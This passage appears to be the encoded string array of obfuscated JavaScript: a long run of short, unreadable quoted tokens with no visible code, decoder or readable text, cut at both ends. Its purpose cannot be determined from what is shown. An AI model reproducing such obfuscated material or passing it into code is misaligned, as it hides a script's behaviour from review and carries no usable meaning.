8kqW6ycWPe','AxjWEcW','W4j5W7RdLdm','amo/WPZcVbq','cmk4cmoYW5W','psBdI0yB','cr9PWQGK','f8kIv3pcVq','DSk2W4tcQea','WO/dJgajnq','W6OnW4dcQai','WPJdUSkbBCoz','W4NcHZjRWRS','W7tdMa8Xka','tSolWP/dRaO','u8oIjZ3dJa','W5KpWO0vW4G','WQJcVCkplaW','EXtdThlcGq','WO3cSmkPdcG','cghdQCo1vG','WQb7smohW40','W6ZdMaK2oG','WOinAqzA','W4pdRditWQm','W5iFCXtcQq','W5OQW5NcR8oT','BshdKSonWRa','bCopWQ8fjq','aG7dQhi8','W7JdIHOfWOO','kmkFiCovW6u','W5i6W7xdJby','lYRdMSoZla','x8o4lZNdGW','cSosWOCfkG','wSkZn8kTW68','WOnGcSk9WO8','gMb4bvq','WPdcH8k0pcy','W5WxW6pcV2y','cSoxWPXMdW','dvtdJmovja','dHVdGmoZgW','F8ogWOzoEG','WPBcTmoVWPNdUW','WQpdQdnSWRS','g0PcWOJdKW','vSk7o8kZW6y','WONdRCo8yCo7','aCkPWQ3cTgy','ferIo8oX','mqtdPxdcTq','W7VdL2adfa','WRJdRYrYWRy','eHHlWQaG','W5ZcRCobjSk8','qSo2WRddLYG','yIygWQLg','rSkYlSk7W7i','W6HcWQ7cG8o9','h0NcOmobWQu','gYJcV8oUWR8','uSoAWRbbWRG','rwihWPpdRa','idhdM1ux','WPBdSCorzmoJ','W43dHrOPmW','xwddK1tcOq','W5zeWOZcUam','W6KLWQlcUdG','W6vcWPtcTHq','t8kZlmkJW7K','WQu9DHjp','WPSPW6r3W68','krBcQCoDWR0','W5fdwmk+WQy','W5X5FqdcPq','nxXWnSoF','fSkYWQpcRgG','l251WQhdQG','DZhdNSo4aW','WQHWg8kfWPa','xGS8WPfg','W7NdUcvZWPW','hCo1WPZcVZS','jCoqWQO1xW','WOCbAc4X','W4yvuHBcIG','WOJcLSoZWPpdOW','t8orWOxdRre','W4y/WPpcNSoc','b8k1WRlcShe','WRdcTmoNWQtdOG','hSoDWOfSgq','tCoYWQDWzG','CYJdNCo8bG','WOy1Cc83','WRP+x8k7WPS','WOdcK8oKWPJdOa','b8oGWOVcPYi','eMmJW5iS','A8ouWOfBzq','kx9cl8oP','W4VcQCoekCkL','BZFdGSo6aW','W6FdHH44oq','cgmPW4eX','umozWQziWQK','nfaoW6Km','W7NdLXG1oG','d8o7WRGFcW','vqSUWRD7','fmooWP9UaG','WQWoAYj6','eGNcQSkjWR4','W7NdMrqPiW','W6/dS8o/W7u6','W4ipWROTW50','eY/cJCoTWPa','bmkyjSo2W5G','W4dcSmoao8kW','o0vTWRVdJW','WPZcPCk2dIm','uSocWOldTGK','sa3dKeJcPG','WOD8q8ozW4y','Fg96zZi','jMvJWRZdSG','WP0yW6TmW4W','EhJdQCkDwW','EWKjWRzK','mJxdGeKv','wJbza8ov','jCkxWR3cJb4','pCogWPLsAq','WOXNx8kuWPW','W5VcSSoOo8kZ','WRnJx8ojW4y','WPrJdmkJWOe','WRTXsCkLWPO','nuP2oCoH','bgLnWP7dVW','W6u2EXFcJG','iSouWQviqq','DCo6WODnfa','W7JdHG8Ima','qKVdMmoSWQa','k2r9WQVdQG','orxcU8oHWPe','b8oTWRBcHWC','nSoFWRRcLdy','BYVdLmopWRi','WO4qomknWQ0','WO42rHWG','W77cMSoFa8kD','b8kUWPVcIfu','W4ddICo2W4SD','W6xdHGqtca','WRHdiSoJW4y','qSoVmt7dNW','mwbTWR3dRa','BmohWQGypq','cSo3W7Pssq','W6hcSSkZzXe','CrVcSCoHEW','BZddJ8oOdq','W5ZdIGf+W4W','tmofWRPAWRi','cX3dV3aE','W51gW5NcO8om','W4SdWQOnW6S','cxe7W4K9','et/cVCoWWR4','tCovWRvfWRa','uCkrW4yyWOm','W54BWQ4AW6C','sZbgb8oY','WRpcKmk1mqq','nZxdHvaz','nL50pmox','a8k6WQlcUwu','WOGxW7roW5K','WOGzW7rLW4e','WOeWsqLs','aCorWRLWFW','fbpcRCo+WPK','iNHTWRBdTa','W4DtWRdcUmoS','WPOwW7LlW4K','W5vdWOJcVGm','fcRcP8oWWRa','bGBdKCoGW4G','WOaxDWLf','DSoyWPfizq','W4tcSCoun8kT','mdJdNemC','AmoHWPFdOrO','W45BWOlcQHW','CMuMWPFdPq','prhcTIWi','WPWZAZvi','wcfDbCo/','W6rCWQ7cLXq','hX/dK8oIba','mmoIjrldSq','cSoyWPi9iW','WRSiW6jsW5a','amoqWOy1na','EXvtWRqB','WPilvHn/','W5VcRCozjSkQ','xLvvE8o9','FCoYWPKTAq','WR0mWP1hW6S','WPpdHSoHwSov','q2RdU8oSW5W','W4rcWQFcTCoQ','dxaRsCkx','mmoaWPSYlq','W4VdPZixWQO','WRWQW5zxW6y','WRNcP8kvedi','WRpcK8o3Amo2','WPaluq4B','WO9HnSkPW7G','tXu7WRT9','eGBcR8oJWRm','W6u3W63cJq4','osNdHu8E','W4KQW7RcOra','WQhdVcPWWQe','nmk3WRxcML4','W7FdUSoMW7m7','ySkTW6eFW7S','WQyZwtVcKq','WO8kW7fmW4i','lmoPWRzXxa','wSkYnCkKW7G','nfaYW4WA','vmo2WPTfxq','b8olWO5gEW','hdVdRfim','DxvWBda','WOtcMCoJWO/dTG','zdNdKSoOfG','rmknW50dWPG','W6FdMX4Smq','W7ddICoGWOOb','W6ClW5xcUWC','WRZdPIr/WQe','WOhdLSoGsSog','vCkeW5yNWRS','xqddJLZdMW','bJNdGSodWPC','k24kW50X','jwv4WP7dKq','rs7dTmoCWQO','WOaSW6vwW5e','dCocbmocW6q','W54wW5tcOau','WOqkW6nuW5K','WOKyW79vW5e','W4fiWQtcPSoS','ntRdMhaP','WR5SsSk6WOW','W7HtWPlcQSoR','W5ddLG0nma','eHtcVSkkWOK','W5SLW6G','cfvqqmoG','W4NcLCkHpmkI','sHtdQgZcLW','b8oqWO0XkG','pxLIWQNdSa','W7jgWPpcMWi','aSoaWPLSfW','jqvNWPtdKG','W4ldVSoAW5i1','W4PjWPhcGZy','kgvVWQtdTq','b3aZW4SV','emoTWPxcQY0','xSoLlsldJG','is7dJ0qE','a24YW4a1','fSknbSoiW74','pcxcOCowWRq','pWOvWRzl','WO/cImoUWOVdUa','WPpdQCofW5iaBCkP','x8o7WQzSxq','W4yaWPWCW7a','WPeGW4FcIIu','dIBdG8oabW','WRVdVtrWWQa','d8oAW7xcGaC','EIddJwZdJG','E8kIWODIWQa','WOBdQavxWOq','mqFdG1xcOq','CLRcPmkRW4i','tb7dKSoOWPi','cCo3WOPOna','W5LMWQ0YW5e','g3fyWONdQq','WOOjAJqq','sCo4WPJdIJe','WRJdIcflWOm','CCoqWO9vAa','cM0YW4W5','omoJWRRcLcW','WQaCya8h','WRBcKCkvlHy','y8kGWPBdVhi','WP1mfCkgWPO','E20nWQ5w','WO8EDZbD','z8ojWP7dHc4','W7yhW47cUHK','umo8iJtdMW','W7nUWO3cLcq','s0VdNSoSWRi','W7NdQ8o2W6GQ','WRz1xSkNWPW','WQDLwCoKW7G','abpdQmoNiW','kJLhcCoW','aCocWPj9eq','WQldJmk6rCoAzSoAxhZdTr/dKSoD','m8oQWODsaG','vCoYWRPNDW','g8ozWQJdIae','W7nYyarT','WRnOtCogW4S','DarAoLG','cgf1qmoq','E2XYFru','W63dHZSlqa','WRzLwCk4WOe','W4SLqG/cRq','W5BdSsTolG','lG/cG8obWQS','xCoUod7dIq','hbhdPCoJla','mSkNjSoZW6q','WPqFW7rdW4u','WQWUAsbj','xSoDWRjjWRC','fHnAWQiH','cZ7cOCkFWRS','W6ZdQSo8W7iR','WOXHaSkLWOi','WOuvzJy4','xCocWOFdTq0','sgTEDXe','W7NdRSoYW64O','WRf3qCocW5S','WQ3cISo6D8o+','E1DJys4','W6azW5bCW4i','W6JdO8oKW7qU','v2inWQVdQW','vry7WRnZ','iCofWPvzCa','BSk0WOZcKr0','WR/cJmoLACoR','rGaQWQbN','W4iCWRmgW7m','W4ShWQ8lW6O','Dv04WPZdQG','tZFdNmo6ga','WORcISo6WOddVW','WRjZxmoAW48','WPRcMCo2C8oq','g8oXWORcPd8','bSoFWOqUjq','W7xdMaWVmG','W5yAWRSAW6i','W4tdTtGyWRu','aX57WQW/','WQpdVZrWWQ8','W4BdRdyEWQ8','aN5OWOtcKG','At/dMmocWQa','AYVdQfpcKW','WQKAW5aqW64','W5vfWOVcOW8','BfzEwsu','WQ4kuLmq','WQuvttS0','W4XkWONcTXW','W57dJbiEWOu','tCoDWPZdPby','fHLVWQ0R','wrZdQxZcPG','b8kGd8o5W4i','bmk1dCo+W4a','W504radcVG','WPBcMSk6bam','WQrcEmosW68','WOdcSSkXgc0','WRBcOmkuCCoW','W4btWO7cUra','xZDecCoO','W7tdRCo8W7mO','WRavAHiw','WRTvySotW7K','W6CZuXNcIa','sCoqWPVdPb8','Ah1/yZS','vYLpe8oS','WQ8CCG4P','hM5Keu8','EdtdMmo2dW','udDIj8ov','CdNdSmobWRW','WPr4g8kRWPe','iCkJWRRcVxK','CtRdMmomW50','lffPlmo5','b3u4W4ST','WPyhW7DhW48','WOVdJ8oHxmoo','WOhcICoLWO7dTq','isRdGfSr','W6ZcO8oyWQZdSa','kfX5iCo2','DCoTW7SnWRe','uGZdQ8o5gG','h2KjleG','e8oWWOvpba','tW3dH0/cTW','w8ovWPDJWP4','Ec3dGmo7pq','amoxWPT9dq','mCodWPPvBa','qGyXWRj6','WQxdSq13WPy','WO5QfSk1WPq','gG3dVCo/la','dSkAjX7cLa','d8kFdCooW58','x8k0l8k+W6m','WRxdVsnkWRm','WOjScSkIWOi','rCkxW4OdWOa','nmofWQ/cGXS','W7FcT8okoSor','W53cMSo+bCkm','imodWPtcIJ8','wdTybSoR','g2qXtSkw','wmoFWP7dRX4','WOncsSobW74','nWxdGmoVaG','WRmSrZSD','WPLHb8kLWO8','bSkCkXpcHa','W7uLWPdcKWa','WR18xmk+WOa','vCoibXRdIG','DqPcb8o4','h8kTdmoYW5m','e8ouWObSea','WRBdQdz7WR4','nmkbiSo2W7G','WP5JESk3WO8','WPtcP8k3aIG','CCouWPbxDq','WOqtW6bcW5K','WOZcGCoabeW','b8kolmovW4a','p8oibXRdNG','p8oOW75kda','C8oLWQrIzq','cmoyWPeNmq','cSodWPj7bq','W5KaWQClW7S','wWVdI1FcRW','tKbzqG','k1HWjvu','iSopWRtcVdO','WPKfrGj9','DmowWRTAEG','W45UWPxcSbS','W4jbWOtcSb4','x03dGCoSWQe','WPOwW5j0W5i','jCoWWQrSBG','WRisqYKF','B1HdW5Lo','g381tmkX','dmoLWOqwfG','taFdNLZcJW','mSokWQviCq','cCkPWRpcTN4','zq/dMSoQWQS','mSo5WPZcJHi','W77dGmkImSkC','W6ZdSmoZW7aP','dmoZWORcIXq','BuKuz8kM','zw0lWRj3','vrSJWQn6','WPOxkIvj','ubFdIxJcJq','dMW6W58V','reFdO8o4WP4','vGxdJeZcOG','imk+nSoVW5a','zq/dUSonWRy','fmo7WPNcVca','WOhcICoIWOpdTa','W57dKdW5mG','ntXYkmo7','wSkTp8kHW6m','raC+WQHY','WRm1CXWb','D2VcUmoCWRe','WPxcMmoUWPVdPG','DK0AWQJdVW','vrCYWRP2','z8oEWR9HWQy','FSotWRnqeW','ytNdMmoaWRO','WQNcUCkHbKW','C8oYWQ1Nqa','WRSFtWHS','gMDMeKq','BsZdGmoMba','j2DdWRZdKq','zCkIWOrKW4G','W6/dNHKVhG','W7iaW5tcQa4','n3jdWPKK','W6NdLs8Kcq','ocCAWQLy','hCo/WOpcQdW','AhX6Bd0','Atv4eCkw','W7NdMSo4W40Y','W5FcLCocaSoh','nahcU8obW5i','W4zEWQBcRSoG','vhFdS8kbWR8','WOiwDYO3','W6udyWdcNq','W5r8WPBcNSoB','s8ksW5CyWOu','fCk9WRZcUh8','b8oiWOjWeG','ieT6omoQ','aaHNWQK0','gs56WPua','gr9JWRiX','xJTue8oP','zdCnWOXV','dbDLWQSJ','WQC4yqbp','W5GcCHhcUq','f8oDWOeVma','AgmLWONdVq','uxFdK8oNWQ8','WOlcPCkThdO','WOVcRSkplaW','WOtcHmoVWPxdUa','dwe/uCkr','WOirAXLX','tmoOWRNdRJm','FCocj8ovW6K','l156nSo5','xHXpkCo+','W57dMYCRcq','mmo2WO3cPrS','c8kNamoXW4i','EJNdMCooWQC','A8oKWPv+WRa','W6HKWOBcVcm','carAoNa','W5itCHRcRG','qJfFcSoU','WRRcJ8o9ASoK','pwrMWQpdQa','dwi4tSku','i0zxc8oM','WRD4Dmk4WP4','WP5wFmkyWQC','WPhdI8oWqCow','W5GDWQSfW60','tSowWOVdOG8','W7CrWQ47W7m','WRhcKda/WPe','WPittGvP','d8oyWP85lW','W5acCXtcQq','W6WDyYRcKq','W4mBWRetW4q','W73cUSoopmko','pKDsuSkk','tWq+WQ5X','eX/dV8oHjW','rq/dG8obeq','kgSyWQKq','WP/dKCo0rSoB','W5RcSmoFj8k5','ba/cG8oZWPK','W5raWQhcUCo3','W6f7gCk9WOy','WOhdMqXqWOm','W4dcRmogm8k4','b8oxWPFcKf0','seThhmoK','f8oFWOb0bW','uXO/WRH9','wmolWQDcWRK','A8orWPGrja','W41BWQdcUSoH','nLLInmoG','iSoFWQrAbq','W5ZdUJDDWQ0','W5VcGKKsWQW','WRvYuCkZWPO','mgKxWQ3dRG','sH/dNLFcOW','aMD/W48U','owLGWQFdPq','le9EWQVdPa','jSoVWPSIWPa','tWxdLx7cPq','WQJcS8k6pqC','EmoAWPncFa','W50FCHxcSW','d8kWWRVcUMG','bxH/WRBdLq','WPmtyd8H','W4ShFa/cSW','aXD6WRmN','B8kMW7mQ','vmkkW4OnWOC','WPilBdqM','uGNdLwVcQa','yw50gvm','WPSrCJ40','g8kZWPXzbq','WPxdMmo9v8od','WQBcLmoMASo3','WO8EqarU','dGRdPmoGpq','WOGQW7bJW6y','WO95tCk7WQq','oWVdG0aF','WOXMtCovW6K','WPtcS8kUdYy','WONcHCo6WO7dUG','eSkPimosW4S','qZfFamo9','WOWDW7LcW5S','W67dRSoJW70Z','s8ohWQvpWR4','zr/dOmoUWQq','ACoyWRfBWRS','WQfIWP/cG8o6','BuXBDqC','Bvz7yLO','eCooWOP4jG','W4SpF3BcNW','aeONW7q0','WOlcUmkXedq','xCklW4ukWRG','ih9Ld8o2','ksZdN08B','WRldSmogwCoj','wSkHoSkYW6i','WQVdOYH+WRe','hY/cTSoRWQO','W4xdQtSvWRm','d31n','wSoSiIldHq','qdLbcSoP','qYCXWPDy','yHenWQDB','WRXbWO3cOhK','WPKUtZv1','bmojWOrMbW','WRjOw8osW4u','W4GbWPehWOC','bCoXWORcTti','W5yyWQWyW68','WQJcS8kIk8kL','BcRdGSo3eq','jbNdJ1Cr','xCozWRDfWRC','WP4jrsbx','CSodcqxdJG','wSoTpZ7dJa','a2XKduq','rmo+kZ7dIq','dSkcmmoOW54','uCoqWOnlqa','wIfFgmo8','rK3dHCoLWR0','W4xcTCopjmk/','eCkboqxcMq','WPxdKCocuCol','x8keW7m8WQe','WPabzt5D','WPlcJmoJWONdTW','aXxdO2u','FSosWOjBcW','WOazsbb/','e305s8kt','mCorWPJdPNi','BmoSWOW8fG','WQBdIK1GWRy','m2ypw8kC','pMP2WQddSq','WP1LbCkNWPi','W6SnW5xcNrW','WPWzvrn8','d8kGaa3cUq','uM0NWOzh','psRdOcWy','ufZdHCoGWQS','eSkkpHlcIG','gSoxWP17eG','g0znWQJdPq','EttdLmodWRi','smkYuSkDW4C','ch8RrSkt','i8kJgSoZW5m','uWNdPCoJma','mqddPvhcJW','B2nICce','WPiluHzR','ysJdI8o5dq','WOhcMCoGw8o2','tgaPWOFdOG','oSo2WPNcQXi','w8oAWQDvWRy','eeKiECkt','tCokWOhcIZ8','W4ZdKtaBWOC','ccNcRSo+WRS','WORcGSo+WPpdTG','cYLNqmox','gWpdUCoNgq','mmo5WRxcTY0','wConWPXyWOy','amogWOaTlq','WO3dMCoYvSoo','nmkyjSo9W58','yv50c1e','WP4wW7DEW5K','l0jGpSo4','ohH1WQNdUa','W7ddQ8oMW6uV','DuPhEc0','lSoEWOzcAG','W6ZdIX8Viq','W7CPWO4CW64','WQlcKSoHFCoN','W7ldKdLWWQ0','DSowWQ1hqa','sCoAWP/dRrm','dSk5bCoPW5m','dgP/WQFdSa','WOfczCoWW74','iwDVo1i','WP/dIdr7WQu','W6ZdRCoTW6S8','W4XzxmoUW4y','zIVdUSoegq','mhaOm8oR','WPpcV8kVkI8','rKNdMCoKWR8','WOyguHLY','W4lcRmonpmkO','qCoCWRvnWQi','fM8JW5aP','mJ3dHfSx','mCkOgXJcIa','C2yUWOZdUG','cfLOi8os','W4WSW4hcLXO','d8kWWQBcQ3S','lCowWPPnBW','WPtcO8ovltO','WOTZhmk+WOa','fhyMW48Q','l8kZWPPznq','W7ChW5JcUXW','W5P+WPRcPCo9','cw9NgeW','WP4ivavS','WOqlAdaG','WP7dICoZwCoa','dNKcWQNdQa','s8k8oSkyW5W','sCovWQxdPZK','hbjnWOKm','cJhcV8o8WRS','D2i8WPpdPG','lMD3hxm','qsfdg8oS','brbUW4ldHa','lWvCWR/dMq','wILrb8oT','zstdKmonWRa','WPBdUsTRWRi','d8oCWP4Gla','lrq6WRjM','mWdcPCo9W5i','ww0JWOz3','WOhdRGjYWPG','ksVdHKeu','Ch4/WOZdUa','fSoiWQnrAG','mSoRWPnXtq','CSoAWPFdNcy','k8kJdSoBW7G','CmoCWPLiDW','lConWO1rza','W6BdSt1ngq','WRBcMSosWOldLG','mJVdN8okmq','q8oqWOpdQbK','yI3dJ8o8ea','md3dHKqp','WPqBEZWI','l1WzzSka','D10HWPldIa','WQf8WRVcJCoD','WQ10w8k4WOu','AgGCWQddGW','WQavW7fjW7S','A0K+W6y9','fq7dQmoopq','mxPGn8o7','yYVdN8opWR0','Emo4WODUEG','a8o4WO7cSIu','W5nAWOpcQqa','c3ipW5qn','W6n8WRVdL8kb','W78PWQKnW7O','bh49uCkg','Dg8mWRFdVa','W5r/WQBcTCo1','rWuRWRvT','sColWOhdOGy','wSk9nSkGW7W','W74TWPa4W50','kqlcPmokWRa','W5HeWQdcTCoN','dgT2lxm','aCkRgSo7W4q','FLzJe8oq','nJvaWQqa','W57dKZWJdW','xSoWWOFdS3i','EapdOmopba','xJ9AamoT','hmkgpa/cIG','WRDOrCopW4K','bZxcOmo9WRm','tWpdLvxcPa','drnswmkH','qSocWRjiWRS','gwmsECk2','WRddL8oUumoC','fZ3dNSoxWQS','bmkbd8oQW6S','m8obW5PBWPC','fqrGWRS1','lL0xtSkQ','W4erWQ4nW7W','rmk8nmkRW78','dCkjjHhcHq','gaZdV8o7mW','u8oKmt/dJW','bG/dUSowWQy','xmkWjCkJW6m','hSoKWOhcRJ4','smkUhCkyW5W','aSkJmmo3W4W','jY/dN0Km','D8oIWOXOfa','WPFdSmoMWORdTG','r8oKWQDeWPW','qmoGptddJG','W4arWQSuW60','vfzUFaC','WR5BiSkHWOa','u8kjW5axWOe','if5KlmoH','WO7dH8o+xSoD','vfzLgb0','eSowWOnMeG','W41eWRtdGSol','mmkDhXJcIG','WRBcLSoGDmoZ','c8kCjr7cTW','kmoaWPPQwG','wSodWQbIWOa','zc7dN8obWR4','k8k5fSo1W4W','WOKtzsKX','W5ddRcyEWQK','WQtdKdazWOG','Ahy5W6yw','amooWOnVea','W68pCaG5','oSoAW7xcVGu','l8orWOnqzW','dmkRoX/cRG','vqi8WRr+','WPxdQSoHx8oB','W6epWRqoWOC','WQTPx8ocW4K','ExDLCZu','W6VdRauulG','x8kvWRW7WR4','smk6oCkLW7e','W4ydWQOjW6i','bmoJWPhcRti','dd5PWPCH','W6hcLSoTn8kB','v2Srgcu','WQ9ZwCk2WO0','n0HSiSo6','qNegWQBdIa','edRdH8oShq','dWddOCo7ma','s8oeWOX2fa','f8knWPhcSv4','W4ZdUmoNW54R','DMu5WONdTa','WOhdHSoLxSol','rM0mWPby','W7SCWQyTWOC','bXRdNmoLwa','DencBmoF','WPyRELmD','jmo2WONdTa8','WQddSs53WR8','WODLySolW7K','WP1OcCk1WO0','WO1jtSkCWRS','xmoxWONdObi','WRhdMq13WPS','jSkzWRJcIrG','acBdTCogiG','WRtdV8oezSon','i3lcNmopba','ewW8W5iN','CcFdKCopWR4','W64rW5xcOqq','iKbMg8oy','WQ8EEZmh','aSkaEmo1W44','W6yvtIj1','fJhcRSo9WQq','CKOhWOFdGa','WRtcH8o4tmo6','lXpcQSoOWPK','WPtdL8o6r8ox','W6xdIqSSlW','ysVdTCohW5W','cKDGWRJdMq','WRtdStzOWQm','x8khW5OeWOq','WOZdSmofsmkH','dxaMW4aM','aSkTWRhcVgy','hSkmW7xcGGC','vdfcmmoY','W6joWPVdLay','xmkHkmkPW6e','yJNdMCoQBa','WP/cOSkWhs8','a8ohWO82ma','W5pdPdGxWQ8','kh9QWQldVW','WOHMhmkvWPe','eNGYjSkq','d8oUWONcQIm','kWVdI0OF','zCo2W6RcIX4','kxj/WOik','WOWFAtC6','rZJdKSoaWRG','u8ocjSkGWOy','WO8itqbI','W4DhWQFcQ8oQ','W4XuqCoeW7G','tc7dH8kRWRy','emkYWPhcQwa','pmodWQmriW','fhj0WOu3','gbJdOmoQmG','pMH2WQldRq','eCkQWR7cThe','mSknWPhcKum','burYaCoE','WOu3Cbbi','WOhdH8o+xSo8','zw0YWOfA','WPj9cSk/WPa','W7ddNHySlq','EN8JWOtdUa','hHHVWRCR','W6BdSCoHW5a2','pI5dWOaG','WQSxqI5S','zrpdGCoXhW','gmkDiXdcNW','WR5KpCkCWRq','nCk0WQhcHwq','eKu4W6mi','d8k7WQdcQ3q','W59aWQhcQmoH','btpcVSopW4C','cGrNWQO1','hIVcQCoUWQO','sqtdJu7cPa','dN01xmkp','WPbDBCoYW5S','WOPWsSkjWQu','WOGeW6rEW4m','W4CtyW/cVG','WQFcLCoGWPJdNa','waldIKJcQW','W4ddUY4wWRe','CbZdNfdcGW','lv9hdvS','hmo+WPhcVYa','W5VdKtWWvG','Ch0SWO7dRW','vmkSjSk4W6S','W7eqW4tcTrO','imokWOzcAq','W5VcVmoOa8kS','u8kXW78dWRq','W5xcRCoymmk+','W4dcRSoajCk6','dr5MWRCH','fb5PWQy0','CtNdMSkjEW','WQfHySoAW50','cSouWPfetq','w0FdHSo6WQ8','lmk/W7Lgta','xmozWQzbWQa','WPhdJs0Vfa','maBcNSoqWPK','r1ncWQVdVW','WPWlxGvX','WQ3cLCoRESoZ','bHZdQmoIiq','WQFdOYz0WR4','WQdcGmoGCmoK','W68sqt4P','b8orWOm6jG','rSoOWOzfWRS','jxXKWQpdVG','DmowWQDWaq','W6VdO8o5W7eU','yX7dOCoGWP0','WPaqAZq6','v1pdNCo7WQO','kuLqWQK8','A2O/WPFdVq','BNXKyc0','l8kcbCkbWQq','W6a6W4eRW6u','W5GBDq/cPG','CIldG8o4ea','WQtcM8oQCSoV','xmogWRzvWQC','ngiUW7mA','W4zEWPNcVXG','mCkMWQGysG','WRDipCk1WQe','W6CuW43cTG0','xSkqW4iEWPS','WRDipCkfWRa','D0NdPCkbWOq','WQVcRSotWQtdIG','WOpdLCo9wmoA','nSodWPnzza','EIddTthcGW','W4bzWRpcUSo7','WOHVa8k2WPG','ax4pW6GC','omo/WRRcVJS','WRhdRYv/WRS','dSk4WRRcPwi','sZZdSLRcPW','W5enFHdcPG','eGlcGSoxWQ4','W58ADthcUa','zw0fWPT7','W4upFaNcVW','WRL9qmk1WOm','WR9SiSkPW7y','qIThcCo1','W7ldSmoIW7eG','WOGxW7bqW5K','eSo4WPFcOIe','WRxdMK5AWPG','WRz0t8k0WOC','WO4Axbz3','w8oQgGpdJG','bCoTWOZcQJ0','W57cUCoFk8kK','WR5BiSkqWOe','WP5Th8k5WP8','BYldKmoGiq','seddJSo9WQW','wahdKeRcPa','W7NdP0qEWQu','fmolWQzmsG','qsPqfCo3','WPr4aSk4WPy','ga1QWRuQ','BCoIWRjyWOa','xSoYcZJdMa','Cdbmmmop','dXPMWRy/','W5VdScWnWRW','W5FdSaSTpG','hmocWOz7cG','W6/dLZWQhG','eCk7v3pcUa','WPSwW6brW4e','W5NdLCowfCkg','WO0FtCotWPe','evOiBCkR','cH1GWRiO','s8ouWOtdVbG','W5znWONcRHO','pfOisSki','rSouWPNdGa0','ASkCeSkRW5S','AeC/W6G0','b8owWPTOba','ywa4WPFdUW','iLygW5eE','sLldIKue','pKzUa8oH','WO1hnCokW7S','eCkEemkxW6C','WOukvWnI','BZJdGmoxWRe','eXDRWRCO','kgD7WRNdSG','WRTtxCoAW4C','kConWPfhAW','W4izEWJcQG','pd7dNxS8','WO7cUmk9atm','WPSwW7DlW4C','fclcJCowWOG','hCkEjXdcIa','W542W4xcTrO','ySoylWddMa','W7fAWOdcSJy','u8odWQldSxi','ANexWRW5','edtcPSo+WQ8','rq/dNSobEW','fs3cQmoPWPe','DCo5WQHVAG','WPedW6/cLXi','WPTMESkSWQq','W4fEWRxcV8oO','W51xWRlcVmo4','WOFcHCoNu8oC','W5JcRConpmk+','xCkcW5ulWPG','v8kll8kHW7e','W6PAWP/cVSoO','g8oUWPRcOcu','hK9ZefG','pGJcGCo3W4C','xayVWRvu','WRZdQdv7WRi','W4ipWR0mW7e','W6n5WPpcSbi','W4bCWO/cQbS','W5xcOSoFnSkM','WPpcGSoMWPFdQa','W79WWP7cNSoy','taJdLKRcQG','qCkWWRWTWRO','hMe+s8kb','gsNcVCoLWR0','W7ldLbqXiW','fxTneuG','xCoAWRXaWQy','FHvpfCoI','E8k+W5RcM0i','ffTSiCoX','WOZcH8o2WPJdVa','d8oGWO3cSsu','WOKDtWDP','tSofWQroWQK','zIVdN8omWOG','yhfPyIW','W6iPWQWkW4a','W4TkWOJcRb8','j8onWOGznq','jCkLlSoBW40','xg3dGmoaWPC','AmosWP9mBq','x0fTDtm','b3eOW4i0','E8otWPFcTZC','WRpcJmolFCop','vmo7bWxdQa','xt5ycmo6','rGGPWRHM','WQyVtHH+','fHxdO2mX','ps3dIdKl','pKbUnmoK','WPySW4DJW6y','xCkAomk6W5W','qZ1ybmo8','WOVdI8oYuCoC','wCoVlI3dGW','vrtdKeBcRG','WQTZqCopW5G','gWVdOCoXoW','rKhdNSo9WR4','b3m+W7m8','W60sW4FcTqK','WOFcJmoBA8oy','WR3dHSoeF8oh','v1xdGSo5WQi','W4TkWOZcQae','W5qqWQOzW7m','bwFdImkElW','hZKvW48b','W5egWR0pW6e','WQBcL8o6DSo2','l0TVomoL','W4tdLCogW64O','orNdI2Wh','he0gW5ew','zeldKCoHWOe','WQVdS8o7C8of','W4fkWPxcQaq','aSoWWQrMla','WOywW5DaW7O','umk1WPBdTJG','WRxdT8oywSoQ','W6ahW5D0W48','W5iLW4BcSdO','hSolWP18ca','WRvLESk1WR0','WRhdSSoiw8oN','sL3dN8oOWRm','iSoDWPbaFG','aCogWOGTmq','sqThFHe','fmocWO8Hia','W6FdUCoJW7GG','WQPEACojWQq','W4SlWQWhW7e','W5VcKmoNtSoU','sCkHjCkWW7W','fqxdSmoPoG','C8ouWObiyW','WRz4smobW48','WO0jqXT2','umouWOVdPbi','z3xdKSoaWRi','WO4zAtaL','WOFcTmkmWONcNa','zxRdMConnq','DmotWOnzDW','bmoXWPFcVJG','W7CnW4BcQqy','CmouWOrmFq','WO4vvanH','WR3cO8okfCkL','W4dcOSoaiCk5','yepdOSoHWQm','WPxcU8k8hY4','yuTxh0K','cNi9W4ar','WOTXaSk2WOC','qYVcRSkRWPC','u8orWP/dPX4','WRXjWPxdLdm','DcddMCoHbq','uJDBcSoP','WQ8tW7z0W7W','WRhcPCkyr8oR','mtVdGhtdMW','WOCRW6flW4y','ntfVWRCJ','aSoXWPlcOsq','W4FcVmokkCkW','WOW4DIXR','W7FcICoHjCkX','emkZWPK0ia','eConWOqriq','xftdM8oMWQq','W6FdOSoCW7uk','chjBjK8','f2f2phG','l1PIoSo6','WQvZtCkSW6C','mYFdGCkfpG','W7rDWPNcPCoL','g2jRluW','wqy9WQXY','harDWRmV','d8oBWOe2na','W6pdQSo2W7W+','BYddN8oLhW','W7BdGmkIjCk5','WQ5bzSk5WP0','BItdKSo8fG','FIb7ECkv','eH5+WO8T','lCkgpbxdSG','fmkXWRNcS3i','uCopW5PDWPC','f8o8WONcQsm','WPDScmkKWPq','W7RdJdO3iq','WRtdHSknpmoR','cCkbpb7cHG','WOpcNCk2cYy','WRddHGv4WRK','WQVdScnRWR4','auCeW6Pe','ehe7W4S8','vSkYkCk5W6W','aSoHWORcVI0','x2tdK8kuW4K','W4mzWQCmW60','s8ktW5anWOq','W4SsFHdcQW','cmojWOjsiq','W5vTWORcKGu','jSojWO8fcq','nmkCWRhcUf4','luTXp8oM','W78AWRy+W60','brddVCoImq','W6ySDGD8','l0uPwSkh','j8kNe8oOW7G','p8k9gblcKa','r0ldOmoxWQq','WRz/vCopW4a','WQdcISoJzSoW','W4v/WOtdGSoL','W7egW5tcRa0','ASoEWPPmFq','WRtcH8kPzYa','xCkfcXJdOa','dq1JW48R','iLy7W6O+','ccdcU8o2WRy','WPKFW6LpW4e','hmkhob7cLa','stLaeCoP','vSk9oSkWW6y','CJDplCoI','FCocaCoSW4a','W5KfBNBcNW','W7FdLaSPoG','rCoUosxdIG','ehmLW488','hHP7WRC2','pfBdN8oOWR8','WQycvrFcKW','W59BWR3cQSoU','W6nSgdZcQa','mbnsCmkR','WQPrFmkZWOq','WOuDW6nrW4a','b2Kizmkv','mc/cUSkFWRa','x07dL8oIWQW','vvxdGmo9WRa','u8kmW5eAWPi','WRL9tSk+WOm','W5iaEGdcSa','nhDulCos','umkOuSkVW7S